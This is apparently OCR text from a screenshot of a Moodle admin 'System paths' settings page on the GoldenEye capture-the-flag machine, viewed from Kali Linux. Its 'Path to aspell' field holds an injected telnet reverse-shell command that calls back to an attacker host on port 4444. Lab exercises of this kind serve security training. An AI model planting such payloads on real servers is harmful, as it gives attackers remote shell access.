 2.2.3: Administration: Serv
severnaya-station.com/gnocertdir/admin/settings.php?section=systempaths
Kali Linux Kali Tools Kali Docs Kali Forums Purgatory Kali NetHunter Exploit-DB Google Hacking DB OffSec Web Security Academ…
GoldenEye Operators Training - Moodle
You are logged in as Admin User (Logout)
Home ► Site administration ► Server ► System paths
Blocks editing on
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
System paths
Support contact
Session handling
System paths
GD version
gdversion
GD 2.x is installed Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-detected. Don't change this unless you really know what you're doing.
Path to du
pathtodu
/usr/bin/du ✔ Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run much faster for directories with a lot of files.
Path to aspell
aspellpath
sh -c '(sleep 4062|telnet 192.168.230.132 4444|while : ; do sh && break; ✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correct path to access the aspell binary. On Unix/Linux
systems, this path is usually /usr/bin/aspell, but it might be something else.
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, you must have installed the dot executable and point to it here. Note that, for now, this
only used by the profiling features (Development->Profiling) built into Moodle.
Save changes